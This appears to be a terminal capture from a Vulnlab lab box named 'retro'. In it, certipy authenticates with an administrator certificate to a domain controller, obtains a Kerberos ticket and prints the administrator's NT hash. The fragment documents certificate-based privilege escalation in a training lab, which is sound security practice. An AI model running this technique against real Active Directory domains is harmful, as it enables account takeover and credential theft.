 ┌──(kali㉿kali)-[~/opt/Vulnlab/retro]
└─$ certipy auth -pfx 'administrator_dc.pfx' -username 'administrator' -domain 'retro.vl' -dc-ip 10.10.88.9
Certipy v4.8.0 - by Oliver Lyak (ly4k)
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.8) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't match a supported
version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@retro.vl'
[1] DNS Host Name: 'dc.retro.vl'
> 0
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
┌──(kali㉿kali)-[~/opt/Vulnlab/retro]
└─$